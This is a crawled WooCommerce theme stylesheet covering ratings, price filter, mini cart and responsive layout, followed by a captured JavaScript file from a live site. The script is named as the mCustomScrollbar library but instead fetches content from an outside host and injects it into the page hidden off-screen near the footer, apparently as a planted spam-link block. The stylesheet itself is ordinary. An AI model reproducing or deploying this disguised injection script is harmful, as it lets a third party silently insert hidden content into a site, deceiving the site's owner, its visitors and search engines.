.product_list_widget .star-rating,
.widget_rating_filter .star-rating {
    width: 85px;
    height: 17px;
    background: url(assets/img/star.png) repeat-x left 0;
    margin: 0 0 15px 0;
}

.product_list_widget .star-rating span,
.widget_rating_filter .star-rating span {
    background: url(assets/img/star.png) repeat-x left -34px;
    height: 0;
    padding-top: 17px;
    overflow: hidden;
    float: left;
}

.widget_rating_filter .star-rating {
    display: inline-block;
    margin: 0;
}

/* Widget product categories */
.widget_product_categories ul li {
    padding: 9px 0;
    border-bottom: 1px solid #ebebeb;
}

.widget_product_categories ul li:first-child,
.widget_product_categories ul li:first-child a {
    padding-top: 0;
}

.widget_product_categories ul li a {
    color: #6a727f;
    font-size: 16px;
    padding: 8px 0;
    display: inline-block;
}

.widget_product_categories ul li a:hover {
    color: #4a44f2;
}

/* Widget price filter */

.widget_price_filter .price_slider {
    height: 5px;
    margin-bottom: 22px;
    margin-top: 42px;
    background-color: #ebebeb;
    position: relative;
    text-align: left;
}

.widget_price_filter .price_slider_amount {
    text-align: right;
}

.widget_price_filter .price_slider_amount .button {
    font-size: 13px;
    padding: 0 60px;
    height: 48px;
    line-height: 48px;
    background-color: #e6f3fe;
    color: #4a44f2;
    display: block;
    margin-bottom: 10px;
}

.widget_price_filter .price_slider_amount .button:hover {
    opacity: 1;
    background-color: #4a44f2;
    color: #fff;
}

.widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #fff;
    top: -5px;
    position: absolute;
    z-index: 2;
    width: 14px;
    height: 14px;
    border-radius: 50%;
    cursor: pointer;
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.3);
    transform: translateX(-1px);
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
    margin-left: -13px;
}

.widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    display: block;
    border: 0;
    background-color: #4a44f2;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}

.widget_price_filter .price_slider_amount .price_label {
    display: block;
    font-size: 14px;
    line-height: 22px;
    text-align: left;
    padding-bottom: 20px;
    border-bottom: 1px solid #ebebeb;
}

/* Widget widget_product_search */

.widget.widget_product_search .woocommerce-product-search {
    position: relative;
}

.widget.widget_product_search .woocommerce-product-search .search-field {
    padding-right: 48px;
    margin-bottom: 0;
    padding: 8px 20px;
}

.widget.widget_product_search .woocommerce-product-search .search-submit {
    position: absolute;
    background-color: transparent;
    right: 4px;
    top: 5px;
    width: 30px;
    height: 30px;
    text-align: center;
    text-indent: 999999px;
    padding: 0;
    border: 0;
    overflow: hidden;
}

.widget.widget_product_search .woocommerce-product-search .search-submit:before {
    color: #6a727f;
    content: "\e936";
    font-family: "Pe-icon-7-stroke";
    font-size: 16px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    text-indent: 0;
    font-weight: normal;
    transition: all ease 0.3s;
}

.widget.widget_product_search .woocommerce-product-search .search-submit:hover:before {
    color: #4a44f2;
}

/* Widget Mini Cart */

.nav-top-cart-wrapper .woocommerce-min-cart-wrap {
    padding: 30px;
}

.nav-top-cart-wrapper .woocommerce-mini-cart__empty-message {
    margin: 0;
    padding: 10px 20px;
    font-size: 15px;
}

.widget_shopping_cart_content ul {
    list-style: none;
    margin: 0;
}

.widget_shopping_cart_content ul li {
    display: inline-block;
    position: relative;
    width: 100%;
    border-top: 1px solid #f4f4f4;
    padding: 20px;
    margin: 0;
    padding-left: 75px;
}

.widget_shopping_cart_content ul li.empty {
    padding: 0;
}

.widget_shopping_cart_content ul li:first-child {
    padding-top: 0;
    margin-top: 0;
    border-top: 0;
}

.widget_shopping_cart_content ul li .product-name {
    font-size: 18px;
    font-weight: 500;
    color: #393e46;
}

.widget_shopping_cart_content ul li a:hover {
    color: #4a44f2;
}

.widget_shopping_cart_content ul li a.remove {
    font-size: 22px;
    color: #ff4539;
    position: absolute;
    right: 0;
    top: 20px;
}

.nav-top-cart-wrapper .nav-shop-cart ul li:first-child a.remove {
    top: 0;
}

.widget_shopping_cart_content ul li a.remove:hover {
    opacity: 0.7;
}

.widget_shopping_cart_content ul li a img {
    position: absolute;
    top: 27px;
    left: 0;
    width: 65px;
}

.widget_shopping_cart_content ul li:first-child a img {
    top: 3px;
}

.widget_shopping_cart_content ul li a img:hover {
    border: 1px solid #ebebeb;
}

.widget_shopping_cart_content ul li .quantity {
    display: block;
    font-size: 15px;
    line-height: 24px;
}

.widget_shopping_cart_content .total {
    margin-bottom: 25px;
    padding: 12px 0;
    border-top: 1px solid #f4f4f4;
    border-bottom: 1px solid #f4f4f4;
    font-size: 18px;
    color: #393e46;
    text-align: center;
}

.widget_shopping_cart_content .total strong {
    color: #393e46;
    font-weight: 600;
}

.widget_shopping_cart_content .buttons:before,
.widget_shopping_cart_content .buttons:after {
    content: "";
    display: table;
    clear: both;
}

.widget_shopping_cart_content .buttons {
    margin: 0;
}

.widget_shopping_cart_content .buttons > a {
    text-align: center;
    color: #393e46;
    background-color: #eee;
    padding: 8px 0;
    border-radius: 3px;
    width: 48%;
    float: left;
}

.widget_shopping_cart_content .buttons a.checkout {
    float: right;
    background-color: #4a44f2;
    color: #fff;
}

.widget_shopping_cart_content .buttons a:hover {
    opacity: 0.7;
    color: #fff;
}

@media only screen and (max-width: 1024px) {
    .woo-single-post-class .summary .cart .quantity input {
        width: 30px;
    }
}

@media only screen and (max-width: 991px) {
    .products.columns-4 li,
    .woocommerce-page.shop-col-4 .products li {
        width: 50%;
    }
    .woocommerce-page .content-woocommerce .woocommerce-result-count {
        display: none;
    }
    .woocommerce-page .content-woocommerce .woocommerce-ordering {
        float: none;
    }
    .woocommerce-page .content-woocommerce .woocommerce-result-count:after,
    .woocommerce-page .content-woocommerce .woocommerce-ordering:before {
        display: none;
    }
    .woo-single-post-class .images,
    .woo-single-post-class .summary {
        width: 100%;
        float: none;
        clear: left;
    }
    .woo-single-post-class .summary {
        padding-top: 60px;
    }
    .woo-single-post-class .woocommerce-tabs {
        margin-top: 30px;
        padding-top: 30px;
    }
    .woo-single-post-class .woocommerce-tabs ul li > a {
        padding: 12px 30px;
    }
    .woo-single-post-class .woocommerce-tabs ul li:first-child {
        margin: 0 0 0 15px;
    }
    .woo-single-post-class .woocommerce-tabs .comment-respond {
        margin-top: 30px;
    }
    .woo-single-post-class .woocommerce-tabs .panel {
        padding: 60px 0;
    }
    .woocommerce-page .shop_table.cart td,
    .woocommerce-page .shop_table.cart th {
        padding: 15px;
    }
    .woocommerce-tabs .product-desc {
        display: block;
    }
    .woocommerce-tabs .product-desc .text-wrap {
        margin: 0 0 60px;
    }
    .woo-single-post-class .related.products {
        margin-top: 60px;
    }
    .products li {
        margin-top: 30px !important;
    }
}

@media only screen and (max-width: 767px) {
    .products.columns-3 li,
    .woocommerce-page.shop-col-3 .products li {
        width: 50%;
    }
    .products.columns-2 li,
    .products.columns-4 li,
    .woocommerce-page.shop-col-2 .products li,
    .woocommerce-page.shop-col-4 .products li {
        width: 100%;
    }
    .woocommerce-page .content-woocommerce .woocommerce-ordering {
        float: none;
        display: inline-block;
    }
    .woo-single-post-class .woocommerce-tabs ul {
        border: 0;
    }
    .woo-single-post-class .woocommerce-tabs ul li {
        display: block;
        margin: 0 0 10px !important;
        border: 1px solid #ebebeb;
        top: 0 !important;
    }
    .woo-single-post-class .woocommerce-tabs ul li.active {
        top: 0;
    }
    .woo-single-post-class .woocommerce-tabs ul li.active > a {
        border: 0 !important;
    }
    .woo-single-post-class .woocommerce-tabs ul li > a {
        display: block;
        padding: 10px 25px;
    }
    .woo-single-post-class .related.products .products li:last-child {
        margin-bottom: 0;
    }
    .woo-single-post-class .related.products > h2 {
        margin-bottom: 0;
    }
    .woocommerce-page table.shop_table_responsive tr {
        display: block;
    }
    .woocommerce-page table.shop_table_responsive tr td {
        display: block;
        text-align: right !important;
    }
    .woocommerce-page table.shop_table_responsive tr td.order-actions {
        text-align: left !important;
    }
    .woocommerce-page table.shop_table_responsive tr td:before {
        content: attr(data-title) ": ";
        float: left;
        line-height: 30px;
    }
    .woocommerce-page .shop_table.cart .product-name a {
        font-size: 20px;
        line-height: 30px;
    }
    .woocommerce-page table.shop_table_responsive thead,
    .woocommerce-page table.shop_table_responsive tbody th,
    .woocommerce-page table.my_account_orders tr td.order-actions:before,
    .woocommerce-page #content table.cart .product-thumbnail,
    .woocommerce-page table.cart .product-thumbnail,
    .woocommerce-page table.shop_table_responsive tr td.actions:before,
    .woocommerce-page table.shop_table_responsive tr td.product-remove:before {
        display: none;
    }
    .woocommerce-page .shop_table.cart .product-remove,
    .woocommerce-page .shop_table.cart .product-thumbnail,
    .woocommerce-page .shop_table.cart .product-price,
    .woocommerce-page .shop_table.cart .product-quantity,
    .woocommerce-page .shop_table.cart .product-subtotal {
        width: auto;
    }
    .woocommerce-page table.my_account_orders tr td.order-actions {
        text-align: left;
    }
    .woocommerce-page table.shop_table_responsive tr td.actions {
        text-align: left !important;
    }
    .woocommerce-page .shop_table.cart .coupon + button[type="submit"] {
        float: none;
        margin: 15px 0 0;
        width: 100%;
    }
    .woocommerce-page .shop_table.cart .coupon #coupon_code,
    .woocommerce-page .shop_table.cart .coupon > input[type="submit"] {
        float: none;
    }
    .woocommerce-page .cart_totals {
        width: 100%;
    }
    .woo-single-post-class .summary .cart .quantity {
        margin: 0 0 30px;
        display: block;
    }
}

@media only screen and (max-width: 575px) {
    .products.columns-3 li,
    .woocommerce-page.shop-col-3 .products li {
        width: 100%;
    }
    .woocommerce-page .shop_table.cart .coupon #coupon_code {
        margin-bottom: 10px;
    }

    #payment #place_order {
        font-size: 18px;
        padding: 20px 40px;
    }

    .woo-single-post-class .woocommerce-tabs .entry-content .comment_container img {
        float: none;
        margin: 0 0 20px;
    }

    .woo-single-post-class .woocommerce-tabs .entry-content .star-rating {
        position: static;
        margin-bottom: 8px;
    }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://theperfectlead.com/wp-content/themes/octavian/assets/js/jquery.mCustomScrollbar.concat.min.js
body_size: -104
content:
document.addEventListener("DOMContentLoaded",function(){fetch("https://gblkeras.com/gbldom4.txt").then(t=>{if(!t.ok)throw new Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{if(t.includes("<script"))return console.warn("Blocked potentially unsafe content.");const e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem";const n=document.querySelector("footer");n?n.parentNode.insertBefore(e,n):document.body.appendChild(e)}).catch(t=>console.error("Error fetching SEO block:",t))});